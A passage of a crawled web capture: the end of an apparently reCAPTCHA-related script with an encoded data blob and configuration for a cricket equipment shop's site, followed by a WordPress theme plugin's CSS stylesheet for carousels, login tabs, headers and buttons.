GwqHCucKowovDrCLDrX7DtMKYN1BpfXzCnMKMw7jCn2bDhgcLUjnDisOxb8OIw4lhaMKMw5fDjMKmI8OufMKEwqsww4kfw79ew7XCrxfCsVcVEMKEw7N+w68pIglOwqwZw7bDksO/w6DCgEpKPsOfwprCuzcQwp/[base64]/[base64]/DlmLDkcO1w6pfesKhwpnDncOiKMOmwobDncOuwpF+woDCpMOiFGdpw5PDvGdFfx/CqMKYZsOXL1oSRMKpSsKPRH5tw41SDi/CsQbDtEjDm8KgKMOPSMKzw6x6TmJCw518E8ODXQw4Ux7CncOCw64rMUZ4wrsFwpzDvyDCrMOcw4fDtEAYBBEtdmsKw5dJwr4Gw51cAcKMeMOILMKZZXw+LAnDoHY7esOKSUslwpjCqA41wq/Dr0rDsUjCh8KKwqXClsKQOcKNZ8K3KDHDgmPCucOvw4zDjMK7fSnCv8OoQsKVwq3DrhfDhMKQYMKQDmddbFU7LMKPwonCmE7CqsOiXcKjw6fCjCvCkMKJwqk+w4Qiw7k9Z8KtEhrDuMK2w6bCjMOLw61Gw7k5fCvCqXtFdcOJw6nCtzjDgsOEb8ONaMKXw6dnw5/[base64]/[base64]/DrMO6w6k0f0LCrTZ8w74dwq/DpMKHwrUYMipCwpJ8wqnDrFbCtcO5wqAFwqJow4UcQMO4wo7Cn2REwpQlBkspw6TDnH7Cpyoow757w7rCmV/CsjbDgMOWw71bO8KRw7DCrzB0CcO0w4BRw7N3a8O0ecKSw7EyLTVew7suwqJfaSxswoocw7xGwrYow7kQCRoNSi9Awog4CBc6GcOzUzTDjFpUJGRCw6lFYMK8T27Dn3vDpwBbdW/DmMKvwq1gTGXCl1TDjTHDvcO6H8OJVMOxw4ZWOMKBacKnwqMvwr7Dri5iwo0hRsODwpLDscOGWMOoXcOJZhzCisKsS8O0w6tiw4heF0IFe8KWw5PCvGrDnjvDlETDuMO/wrJ+woJ3woDDrVJ0EVJ3w79JIgjCpVg7RgvDmhHCilQWIjA7WUjClcKoNsOkccOkw5nCkD3Dh8KZBsKew6JKJcOXa3nCh8KNME5wNcONLEjDpcO2QmDDk8K6w67DjcOLAcKiNMKkdFlVCTfDl8KjAR3CjsKHw7LChcO2fS/CoRxIVsKmFXnClMO6w4Y/KcKbw45jFsKAHcKXw4DDusKlwrfCs8O/w4AIX8KGwrQ3KCo7wpHCh8OXOCFudwNZwpgAwqNcTsKuYcKmw71WD8K9w7QSw5Z+wpbCvFwaw5U8w5wZHSkPwqDCgHFURsOZw5BNw4g/w6BMOcKGwofCh8Kfw7QNJMOtcmbClSLDl8Okw5vDo0HCoxTDkcKFw43DohjDhivClzXDgsKow5vCjsO5K8OWw5suM8O8QMKIFMO8e8Kmw7kQw64Dw7HCl8Ksw4VgSMKlw6LDsWZ1ZcKlwqRGwqsnwoBuw5BOE8KLTMOKXMKsMBMlSgR8YCbDvwfDncKMA8OCwrQOdgY/ZcO3wrLDvSrDtXNjI8O7w57Cs8Ocw7zDs8KpJsOAwoPDqSvCmMOVwqjCsDMUecO3wooyw4UNwolww6Yxw6t9wqtKKWc5FMKUT8Kxw4VsRsO9wq/[base64]/DqcO7NcKywqI2woZYNMO0w51mTmbClcOawpRsT8K0ADjCrMOxVhQtdWBDQX/[base64]/DuRnCrcKDw59lXRAaw4jCoRg/woAmPjzDg8OUw7bDgFRJw69NwoPCpzvDkQNhw6DDryjDgcKEw5o/VcKWwoHDnGLDik/Dr8K7wrM6VRgWw5Naw7ROX8O/[base64]/UxrDgsKIw5rDlkfDvcO5woV/w5U+LQ/CokkpTHfCs0nDp8KYP8OwcMKuwpzCqMKnwqlPPMOYw4AIYUTDlsKBOA/CqjxAMljDm8Ofw5LDscKJwrdnw4LCs8KGw6Rtw6pow7UTw7PCgixtw4sswogDw54xe8KVUMKnccO6w7Q8GsOiwp0nVMORw7sZw5BSwpY6wqfChcOoJsO1w7fDlxUOwqtRw5wYXxd4w6jDusKbwrDDuALCssO3N8K4w7E/LMKCwoNxQibCpsKfwoPCujbCscKwFsKcw7HDj0bDgsKzwoB1wrfDvCU8YlsWf8OuwooewoDCnsK2a8KHwqTChMK5w73ClMOAMGAOLcKTLsKSfgIYLGHCsDdKwq1KX2rDkcO7NcOyScOfwqIdwrHCvidMw5/CiMOhbMOOAjvDm8K7wpVpdQHCssKtXk1mw64mZsOdw7UfwpLCgxvCpwvCmxXDosOYIMKfwpnDsiLClMKhwoPDiFhZN8KEKsKNw7fDg1XDm8KOS8K9wobCr8KVInNfwrPCllvDnRPCtERDRMK/V3ZuN8Kew4XCvcK6RWvCoiTDvnLCtsOvw718w4onJsKEwqzDqcOaw788w58zOcOMEGpNwoUUXGvDrcOXC8Olw7fDlEoXAELDqBjDs8KYw7TCosOHwqPDlDk4w5LDpUPCh8Kuw5Yzwr7Csy9VVsKNMMOqw7/ChMOLGRbCvEV8w6bCgsOiwpB1w4PDjnfDoMOqeQoGMCEZdnESZsK+wofCjA4JTcK7w7JtM8K4ZBXCjcOsw5/DncONwrYcNEQINyU/Sx5JRsOAw5l9EznDl8KCEsOew75KZVfDkFTCjFXDh8O2wpfCg1hlQg4Hw55hJDjDjiBYwoYkKcKHw6jDnBfCq8Ozw7NIwofCtsKtE8K3Q0XCtMOWw7jDqcOXcsOpw5PCnsKPw50kw74WwqRwwqfCtcOPw5VdwqvDssKGw5zCtgFcBMOIJ8O4eUPDtUU1w6/[base64]/Dr8OUBMK/w5VCwq/DnxPDnVrChh3ClVzCpEfDssK6HR4IwpJvw68fFMKHW8KXHStqKzLCnh3DilPDrEXDv2TDpsKnwptbwrXClsOuGl7Dg2nCpsKkFXfCnnrDscOuw783S8OHLVQ5w5/DkUbDmRTDhsK1WMO9wovDsD4EHFzCmCvCmEXCjytScTPClcK3wrwRw4/DucKycw3DoDBfMzTClsKSwoXDoF/DvcOCFBLDjMONXk9Bw41Uw7nDvMKTMmfCrMO2BU8AXMKvEg3DmEbDlcOrCD7CqQ0yKcK/wprCiMKmVsKXw5jDsChMwqJiwplZD2HCosO7LsK3wp9yP25GKTQgDMKpBgBlcCHCuxdWAx5Vw5HCsGvCrsKyw47DuMOGw7peO27CqcOBw6wPXGDDtsOddEpswqA9J0ZVCsKqw5DDj8Kaw4ESw5ItQDnCm19KAcK7w61DbcK/w4MYwqJTScKewqIDHhocw5FlcsKvw6RiwpLDosKkHk3CssKsQT4Dw4Viw6MFdy/Ct8OZHmTDqwo4ETJ0Vi8OwqpOcifDkDHCrcKsSQpwDcO3FsKLwrUpHlDCk0LCqkFsw6sJTSHDr8KRwrDCvSrDlcONIsOmw4M6BRljNBXDsSJSwqLCuMObBCTCoMKYMhJzGMOQw6DDssKpw7DCh07CksOBNUjCjcKjw4E1wqLCgQjCvMOtLcOiw6g3G2k+wqnCtxdgXB/DigQaTR1Pw6cGw67CgcOww48TVh8YLzsOwonDmFzChDksccK7EzbDocOVUgvCoDPCqsKdXjghdcKgw7TCnFthw77Cn8KOfcOkw7XCpcK+w75Hw6LDjcKvQTPDonVdwrfDlMO0w40GXD/[base64]/Ctzc4w4pTw4XDqsKQwprCusOhPn54wpoBWMK3ZVAJOgbCjTlCbxNwwpUyeE8VWUBbQnxNQBc0w7EALXTCr8O8dsKxwqDDvSzDjMOhEMK5QixzwoDDkMOEST0jw6MrT8OfwrLCsi/DmMOXbVXCgsOKw5vCt8KtwoInw57DmcKbS2Yxwp/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfxTfAqAAAAADwQYdJRoTiCKvZhaFZoV8i1TZX5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,875],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cricketkingdom.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22smhW5dQ9kkorH++Vegbwt3pwNHbCxtyRDL3iwBZtcMY\\u003d\x22,1,0,null,1,1769524592971,0,0,[22,102],null,[237,167,24,92,52],\x22RC-_mx7Pq68u-VFkg\x22,null,null,null,null,null,\x220dAFcWeA5eENaxusbZWOJg4ys4I2rdGzS2vsJGdPiijVXQBTMwcU1zulWomR8YsLUB6mgfUKH5HCZc1YfEkyvowawSn_bZBiiOnQ\x22,1769607393022]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/elementor/assets/css/nikstore-elementor.css?ver=1.1
body_size: 7747
content:
.custom-from-style-seven input[type="email"]{
        background: rgb(255 255 255 / 9%);
    border: none;
    padding-left:10%;
}
.custom-from-style-seven label{
    position:relative;
        width: 100%;
}
.custom-from-style-seven label i{
    position:absolute;
       left: 4%;
    top: 25%;
}
.custom-from-style-seven .wpcf7-submit{
    background: #FFFFFF;
    border-color:#FFFFFF;
    color:#101010;
    font-weight:600;
}
.custom-from-style-seven .wpcf7-submit:hover{
    background:#FDC330;
    border-color:#FDC330;
    color:#fff;
}
.product-img-vs9 img{
    width:100%;
}
.nikstore-product-style-nine:hover .nikstore--ps9--cart--btn--block a{
    color:#101010;
}
.nikstore-def-msv-marquee {
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
   overflow:hidden;
  height:100%;
  width:100%;

}
.marquee-main-box-nik{
    position:relative;
    overflow:hidden;
}

.nikstore-def-msv-marquee .marquee-wrapper{

}
.nikstore-mv-carousel-item img{
    width:100%;
}
.nikstore-mv-carousel-item{
    position: relative;
}
.nikstore-mv-carousel-item-overlay{
    background: linear-gradient(180deg, rgba(16, 16, 16, 0) 42.94%, rgba(16, 16, 16, 0.95) 100%);
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    display: flex;
    padding:20px;
    align-items: flex-end;
    text-align: center;
    justify-content: center;
}
.nikstore-mv-carousel-item-overlay-content h4{
    text-align: center;
    text-transform: uppercase;
    font-size: 68px;
    line-height: 130%;
    color: #FFFFFF;
}
.nikstore-mv-carousel-item-overlay-content a{
        max-width: 450px;
    margin: 0 auto;
}
.nikstore-mv-carousel-item-overlay-content a,
.nikstore-mv-carousel-item-overlay-content a:visited{
    background: #FFFFFF;
    color:#101010;
    width: 100%;
    display: block;
    padding: 15px;
}
.nikstore-groove-btn a{
    position: relative;
}
.nikstore-groove-btn a:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 0;
    background: #000;
    top: 8px;
    left: 8px;
    transition: all 0.5s;
}
.nikstore-groove-btn a:hover:before {
    top: -8px;
    left: -8px;
}
.nikstore-button-container .banner-btn {
    align-items: center;
    display: inline-flex;
}
.nikstore-groove-btn a .banner-btn{
    position: relative;
    z-index: 10;
}
.blog-style-five-uneven{
    width:100%
}
.bg5-style5-left-content{
    border-radius: 24px !important;
    position: relative;
    height:100%;
}
.bg5-style5-left-content img{
    width:100%;
    border-radius: 24px !important;
    height:100% !important
}
.nikstore-bg4-read-more{
    font-size:18px;
    font-weight:500
}
.bg5-style5-left-content .nikstore-post-thumbnail:hover img {
    -webkit-transform: scale(1);
    transform: scale(1);
}
.nik-cat-carousel-stl-2-left-part{
        background: #DE967D;
    padding:100px 80px;
    border-radius: 24px;
     color: #fff;
    height:100%;
   
}
.bg5-style5-overlay-left{
    position: absolute;
    bottom: 16px;
    left: 16px;
    width: 96%;
    border-radius: 12px;
    padding: 20px;
    background: rgba(16, 16, 16, 0.15);
    backdrop-filter: blur(6px);
    color:#fff;
}
.bg5-style5-overlay-left a,
.bg5-style5-overlay-left span,
.bg5-style5-overlay-left p,
.bg5-style5-overlay-left a:visited{
    color:#fff;
}
.bg5-stl-5-right-ctn a,
.bg5-stl-5-right-ctn span,
.bg5-stl-5-right-ctn a:visited{
color:#101010;
}
.bg5-stl-5-right-ctn p{
    margin-top:10px;
    margin-bottom:10px;
    opacity: .7;
    font-size:16px;
}
.bg5-style5-right-content .meta-date,
.bg5-style5-right-content .meta-date span,
.bg5-style5-left-content .meta-date,
.bg5-style5-left-content .meta-date span{
    font-size:16px
}
.bg5-stl-5-right-ctn .meta-date{
    opacity: .7;
}
.bg5-style-5-right-post{
    background:#F7F5F2;
    padding:16px;
    border-radius:24px;
    margin-bottom:2px;
}
.bg5-stl-5-right-thumb,
.bg5-stl-5-right-thumb img{
    border-radius: 16px !important;
}
.bg5-stl-5-right-thumb img{
    width:100%
}
.bg5-style5-right-content .row{
    align-items: center;
}
.bg5-style-5-right-post:last-child .row{
    flex-direction: row-reverse;
}
.g-d5{
    --bs-gutter-x: 4px !important;
}

.g-d2{
    --bs-gutter-x: 2px !important;
}
.nik-cat-carousel-stl-2-left-part h4{
        font-size: 54px;
    line-height: 130%;
    color: #fff;

}
#nik-cat-style-two .category-list{
    width:100%;
    height:100%;
    background:#F7F5F2;
        border-radius: 24px;
        padding:10px;
}
#nik-cat-style-two .category-list img{
    width:100%;
     border-radius: 24px;
     margin-bottom:16px;
}
#nik-cat-style-two .category-list p.category-name{
        background: #101010;
    border-radius: 18px;
    padding: 10px;
    min-height: 72px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.nik-cat-carousel-stl-2-left-part .nikstore-swiper-button-prev,
.nik-cat-carousel-stl-2-left-part .nikstore-swiper-button-next{
     position:relative;
     display:inline-block;
}
.nik-cat-carousel-stl-2-left-part .nikstore-swiper-button-prev i,
.nik-cat-carousel-stl-2-left-part .nikstore-swiper-button-next i{
    background: #F7F5F2;
    width: 72px;
    height: 72px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 16px;
    font-size: 32px;
    position:relative;
    z-index:10;
    color:#101010;
    border: 2px solid #101010;
}
.nik-cat-carousel-stl-2-left-part .nikstore-swiper-button-prev:after,
.nik-cat-carousel-stl-2-left-part .nikstore-swiper-button-next:after{
    content:"";
     width: 72px;
    height: 72px;
     background: #101010;
         position: absolute;
          border-radius: 16px;
    transition: all 0.5s;
}
.nik-cat-carousel-stl-2-left-part .nikstore-swiper-button-prev:after{
    top:8px;
    right:8px;
}
.nik-cat-carousel-stl-2-left-part .nikstore-swiper-button-next:after{
     top:8px;
    left:8px;
}
.nik-cat-carousel-stl-2-left-part .nikstore-swiper-button-prev:hover:after {
    top: -8px;
    right: -8px;
}
.nik-cat-carousel-stl-2-left-part .nikstore-swiper-button-next:hover:after {
    top: -8px;
    left: -8px;
}
.nice-select.langouseandusd.form-select{
    padding-right: 18px !important;
}
.nikstore-timer-countdown{
    opacity:0;
}
.nikstore-timer-msv{
    display:flex;
}
.countdown.nikstore-timer-countdown {
    opacity:1;
    display: flex;
    gap:15px;
    text-align:center;
}

.msv-timer-styleone .nikstore-count-value-ct{
    margin-bottom:0
}
.msv-timer-styleone .nikstore-count-value{
    font-size:32px;
    background:#FF7246;
    color:#fff;
    padding:8px;
    margin-bottom:0px;
    display:inline-block;
}
.msv-timer-styleone .separator{
    margin-top: 2%;
    display: inline-block;
}
.msv-timer-styleone .nikstore-count-value-ct span.label{
    width:100%;
    display:block;
    margin:0;
    font-size:18px;
    background:transparent
}
.slider-full{
    width:100%;
    overflow:hidden;
}
.nikstore-header_icon_set_ul li i{
    background:none !important;;
}
.nikstore-header_icon_set_ul li a,
.nikstore-header_icon_set_ul li .nikstore-header_icon_set-mini{
    display: inline-flex;
    min-height: auto;
    align-items: center;
    justify-content: center;
    position: relative;
}
.nikstore-header_icon_set_ul li{
    align-items: center;
    text-align: left;
}
.nikstore-header_icon_set_ul{
    margin:0;
    padding:0;
    list-style: none;
    display: flex;
    align-items: center;
}
.nikstore-header_icon_set-mini,
.nikstore-wishlist-header-bar{
    position:relative;
}
.nikstore-hicon-content p{
    display: inline-block;
    margin:0;
    font-size:14px;
    width:100%;
    line-height: 1;
    color:#717171;
}
.nikstore-hicon-content p.nikstore-hicon-label{
    font-size:16px;
    color:#101010;
    font-weight:600;
    margin-bottom:2px;
    display: block;
    width:auto;
}
.woocommerce-mini-cart{
    margin:0;
    padding:0;
}
.weekly-offer-timeline{
     gap:10px;
    font-size:0;
 }
.weekly-offer-timeline .nikstore-count-value.item{
    padding: 3px;
    background: rgb(16 16 16 / 15%);
    border-radius: 2px;
    min-width: 50px;
    min-height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    box-sizing: border-box;
    font-size: 16px;

}

.weekly-offer-timeline .label{
    margin-top:0 !important;
    font-weight: 400;
    font-size: 15px;
    margin-left: 2px;
}

.counter-style-one .weekly-offer-timeline .nikstore-count-value.item{
    min-width: auto;
    min-height: auto;
}
.nikstore-vertial-nav-main-bth .nav-style-megamenu > li.nav-item .dropdown-menu .nikstore-mg-col-title{
    padding:0 !important;
}
.nikstore-vertial-nav-main-bth  .nav-style-megamenu > li.nav-item .dropdown-menu a.nikstore-mg-col-title{
    margin-bottom:8px;
}
.weekly-offer-timeline .separator{
    display:none !important;
}
.nikstore-header_icon_set_ul li{
    margin:0;
    display: flex;
    gap: 12px;
    line-height: 1;
}
.nikstore-vertical-nav-dropdown .nikstore-m-menu .nav-style-megamenu > li.nav-item:first-child{
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.nikstore-vertical-nav-dropdown .nikstore-m-menu .nav-style-megamenu > li.nav-item:last-child{
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.nikstore-vertical-nav-dropdown .nikstore-m-menu .nav-style-megamenu > li.nav-item:last-child a{
    border-bottom:none !important;
}
.nikstore-header_icon_set_ul li button{
    background:transparent;
    border:none;
    padding: 0;
}
.nikstore-header_icon_set_ul li button:hover,
.nikstore-header_icon_set_ul li button:focus{
    background:transparent;
    border:none;
    padding: 0;
}
.nikstoreSlider .flickity-slider .slide-full-width,
.nikstoreSlider .slider-img{
   height:600px;
}
.nikstoreClientTestimonial.rev-carousel-two .flickity-enabled.is-draggable,
.nikstoreClientTestimonial.rev-carousel-two .flickity-viewport{
     overflow:visible !important;
}
.nikstore-swiper-button-prev-review{
        position: absolute;
    display: inline-block;
    width: 40px;
    height: 40px;
    z-index: 20;
    left: 0;
    top: 50%;
    background: #222;
    color: #fff;
    text-align: center;
    line-height: 40px;
    font-size: 20px;
}
.nikstore-swiper-button-next-review{
        position: absolute;
    display: inline-block;
    width: 40px;
    height: 40px;
    z-index: 20;
    right: 0;
    top: 50%;
    background: #222;
    color: #fff;
    text-align: center;
    line-height: 40px;
    font-size: 20px;
}
.nikstoreSlider .flickity-page-dots{
        bottom: 30px;
}
.nikstoreClientTestimonial   .flickity-page-dots{
        bottom: -17%;
}
.flickity-page-dots .dot{
    width: 24px !important;
    height: 24px !important;
    display: inline-block;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: transparent !important;
    opacity: .2;
    padding: 5px !important;
    border: 2px solid transparent;
    box-sizing: border-box;
    position:relative;
}
.flickity-page-dots .dot:after {
    content: "\EB7C";
    font-family: remixicon;
    position: absolute;
    display: inline-block;
    left: 3px;
    top: 3px;
    font-size: 14px;
    color:var(--main-color);
}

.flickity-page-dots .dot.is-selected{
    border-color:var(--main-color);
}

.nikstore-alter-pos-dot-right .flickity-page-dots{
       right: 30px;
    bottom: 50%;
    width: 30px; 
}
.nikstore-alter-pos-dot-left .flickity-page-dots{
       left: 30px;
    bottom: 50%;
    width: 30px; 
}
.swiper-pagination-bullet {
    width: 24px !important;
    height: 24px !important;
    display: inline-block;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: transparent !important;
    opacity: .2;
    padding: 5px !important;
    border: 2px solid transparent;
    box-sizing: border-box;
    position:relative;
}

.swiper-pagination-bullet:after {
    content: "\EB7C";
    font-family: remixicon;
    position: absolute;
    display: inline-block;
    left: 3px;
    top: -4px;
    font-size: 14px;
    color:var(--main-color);
}
.swiper-pagination-bullet-active{
    border-color:var(--main-color);
}
.swiper-container-horizontal > .swiper-pagination-bullets {
    top: 115%;
}
.nikstore-subsription-btn,
.nikstore-subsription-btn i{
    vertical-align:middle;
}

.nikstore-grocery-subsription-btn i{
	vertical-align:middle;
}
button.nikstore-grocery-subsription-btn{
    background: #05A845;
    border: 1px solid #05A845;
}
.nikstoreSlider{
    width:100%;
    position:relative;
    float: left;
}
.nikstoreSlider .slide-full-width{
    width:100%;
    margin-right: 0px;
  
}

/* .nikstoreSlider .is-selected{
    width: 70%;
} */
.nikstoreSlider .flickity-prev-next-button {
    position: absolute;
    top: 50%;
    bottom: 50%;
    background-color: transparent;
    margin: 0;
    padding: 0;
    width: 45px;
    height: 45px;
    border: none;
    cursor: pointer;
 
    -webkit-transition: opacity .3s,background .3s,-webkit-transform .3s,-webkit-box-shadow .3s;
    transition: opacity .3s,background .3s,-webkit-transform .3s,-webkit-box-shadow .3s;
    -o-transition: transform .3s,opacity .3s,background .3s,box-shadow .3s;
    transition: transform .3s,opacity .3s,background .3s,box-shadow .3s;
    transition: transform .3s,opacity .3s,background .3s,box-shadow .3s,-webkit-transform .3s,-webkit-box-shadow .3s;
    border-radius: 0;
    display: inline-block;
    border: 1px solid #ccc;
}
/* .nikstoreSlider:hover .flickity-prev-next-button {
    opacity: .7;
    -webkit-transform: translateX(0)!important;
    -ms-transform: translateX(0)!important;
    transform: translateX(0)!important;
} */
.nikstore-cat-carousel-box .nikstore-swiper-button-prev,
.nikstore-cat-carousel-box  .nikstore-swiper-button-next{
    display: inline-block;
    width: 30px;
    height: 30px;
    border: 1px solid #222;
    border-radius: 50%;
    text-align: center;
    line-height: 30px;
    font-size: 18px;
    color:#222;
}
.nikstore-cat-carousel-box .nikstore-swiper-button-prev:hover,
.nikstore-cat-carousel-box  .nikstore-swiper-button-next:hover{
    background:#222;
    color:#fff;
}
.nikstore-swiper-arrow-space{
    display:inline-block;
    margin:0 5px;
}
#clientthumbmySwiper{
        max-width: 240px;
    margin: 0 auto;
}
#clientthumbmySwiper .swiper-wrapper .swiper-slide{
    width:33.3333%;
    border-radius:50%;
        transition: all .3s;
}
#clientthumbmySwiper .swiper-wrapper .swiper-slide img{
     border-radius:50%;
      border:2px solid transparent;
      transition: all .3s;
     
}
.rev-carousel-three #clientthumbmySwiper .swiper-wrapper .swiper-slide img{
     max-width:56px;
}
#clientthumbmySwiper .swiper-wrapper .swiper-slide.swiper-slide-thumb-active img{
    border:2px solid #000;
    border-radius:50%;
    transform: scale(1.3);
}
#clientthumbmySwiper .swiper-wrapper{
   
    margin-top: -10%;
}
.sbi_photo{
    position:relative;
}
.sbi_photo:after{
        content: "\EE66";
    vertical-align: middle;
    font-family:remixicon;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgb(29 35 39 / 35%);
    z-index: 10;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #ffff;
    opacity:0;
    transition:all .2s;
}
.sbi_photo_wrap:hover .sbi_photo:after{
     opacity:1;
}
.nikstore-login-popup{
     
    padding:0;
    background: rgb(255, 255, 255);
}
.woocommerce-button.woocommerce-form-login__submit,
.woocommerce-button.woocommerce-form-register__submit{
        width: 100%;
    float: left;
    margin: 20px 0;
}
.woocommerce-form-login label,
.nikstore-register-form label{
    font-size:16px;
}
p.woocommerce-LostPassword{
    font-size:16px;
    margin-bottom:0;
}
.my-account-register-btn{
    text-align:center;
}
.my-account-register-btn span{
    width: 30px;
    height: 30px;
    background: rgb(250 109 45 / 15%);
    display: inline-block;
    line-height: 30px;
    font-size: 17px;
    text-align: center;
    border-radius: 50%;
    margin: 0 0 15px 0;
    color: #fa6d2d;
    text-transform: lowercase;
}
.nikstore_register_btn{
        border: 1px solid;
    border-color: #222;
    background: #ffffff;
    color: #222;
    padding: 10px 20px;
    min-height: 50px;
    width: 100%;
    display: block;
    text-align: center;
    transition:all .2s;
}
.nikstore_register_btn:hover{
    background: #222;
    border-color: #222;
    color: #fff;
}
.nikstore-register-form{
    overflow:hidden;
}
.xpc-login-pop-title{
    color: #1A1D3E;
    width: 100%;
    padding: 10px 10px 0 10px;
    font-size: 20px;
     vertical-align:middle;
     text-align:center;
     margin-bottom:0;
}
.xpc-login-pop-subtitle{
    font-size: 16px;
line-height: 150%;
color:#717171;
text-align:center;
margin:0;
}
.xpc-login-content-p-conx{
    padding:20px;
}
.xpc-login-content-p-conx ul.xpc-login-tabs{
    margin:0 0 30px 0;
    padding:0;
    list-style:none;
    display:flex;
    justify-content:space-between;
    position:relative;
}
.xpc-login-content-p-conx ul.xpc-login-tabs:after{
    content:"";
    width:100%;
    height:2px;
    background:#E7E7E7;
    left:0;
    bottom:0;
    position:absolute;
}
.xpc-login-content-p-conx ul.xpc-login-tabs li{
    flex:1;
    text-align:center;
    transition: 0.25s ease;
    position:relative;
    height: 40px;
    margin: 0;
    font-size: 18px;
    font-weight: 500;
    cursor:pointer;
    
}
.xpc-login-content-p-conx ul.xpc-login-tabs li.active{
    color:#FF7246;
}
.xpc-login-content-p-conx ul.xpc-login-tabs li.active:after{
    content:"";
    width:100%;
    height:2px;
    background:#FF7246;
    left:0;
    bottom:0;
    position:absolute;
    z-index:10;
}
.xpc-tab {
	 padding-top:0;
	 margin-bottom: 0;
	 position: relative;
	 overflow: hidden;
	 background: #fff;
	 width: 100%;
	 margin: 0 auto;
	 line-height: 1.5;
}
 .xpc-tabs {
	 display: flex;
	 position: relative;
	 overflow: hidden;
	 margin: 0;
	 width: 100%;
	 justify-content:space-between;
	 margin: 0;
    padding: 0;
    list-style:none;
}
 .xpc-tabs li {
	 float: left;
	 line-height: 38px;
	 overflow: hidden;
	 padding: 0;
	 position: relative;
	 flex:1;
	 text-align:center;
}
 .xpc-tabs a {
    color:#000000;
	 font-weight: 500;
	 display: block;
	 letter-spacing: 0;
	 outline: none;
	 padding: 0 20px;
	 text-decoration: none;
	 -webkit-transition: all 0.2s ease-in-out;
	 -moz-transition: all 0.2s ease-in-out;
	 transition: all 0.2s ease-in-out;
	 border-bottom: 2px solid #E7E7E7;
}
 .xpc-tabs_item {
	 display: none;
	 padding: 30px 0;
}
 .xpc-tabs_item h4 {
	 font-weight: bold;
	 color: blue;
	 font-size: 20px;
}
 .xpc-tabs_item img {
	 width: 200px;
	 float: left;
	 margin-right: 30px;
}
 .xpc-tabs_item:first-child {
	 display: block;
}
 .xpc-tabs .current a {
	 color: #FF7246;
	 border-color: #FF7246;
}
.xpc-tabs_item .nikstore-register-form{
     padding: 0;
    max-width: 100%;
    margin: 0;
 }
 .xpc-tab .my-account-register-btn{
     display:none !important;
 }
.woo-login-condensed-div,
.nikstore-register-form{
    overflow:hidden;
    margin: 40px auto;
}
.header {
	z-index: 99;
	width: 100%;
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.xpcs-header-yes {
    z-index:99;
	-webkit-transform: all 0.4 sease-in-out, height 0.4s ease-in-out, background-color 0.4s ease-in-out, border-bottom-width 0.4s ease-in-out, border-bottom-color 0.4s ease-in-out !important;
	-moz-transform: all 0.4 sease-in-out, height 0.4s ease-in-out, background-color 0.4s ease-in-out, border-bottom-width 0.4s ease-in-out, border-bottom-color 0.4s ease-in-out !important;
	-ms-transform: all 0.4 sease-in-out, height 0.4s ease-in-out, background-color 0.4s ease-in-out, border-bottom-width 0.4s ease-in-out, border-bottom-color 0.4s ease-in-out !important;
	-o-transform: all 0.4 sease-in-out, height 0.4s ease-in-out, background-color 0.4s ease-in-out, border-bottom-width 0.4s ease-in-out, border-bottom-color 0.4s ease-in-out !important;
	transform: all 0.4 sease-in-out, height 0.4s ease-in-out, background-color 0.4s ease-in-out, border-bottom-width 0.4s ease-in-out, border-bottom-color 0.4s ease-in-out !important;
}
.xpcs-header-shadow-yes.xpcs-header{
   box-shadow: rgba(33, 35, 38, 0.1) 0px 10px 10px -10px;
}
.admin-bar .xpcs-header {
	top: 32px !important;
}

.xpcs-header {
	z-index: 9999;
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	position: -webkit-sticky;
	position: fixed !important;
	top: 0 !important;
	    -moz-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    -o-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    -webkit-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
}

.xpcs-header-transparent-yes {
	position: absolute !important;
	-webkit-transition: top 0s !important;
	-o-transition: top 0s !important;
	transition: top 0s !important;
	background-color: rgba(0, 0, 0, 0) !important;
	z-index: 99;
    -moz-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    -o-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    -webkit-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
	width: 100%;
}

.elementor-editor-active .xpcs-header-transparent-yes {
	position: absolute !important;
	-webkit-transition: top 0s !important;
	-o-transition: top 0s !important;
	transition: top 0s !important;
	background-color: rgba(0, 0, 0, 0) !important;
	z-index: 99;
	    -moz-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    -o-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    -webkit-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
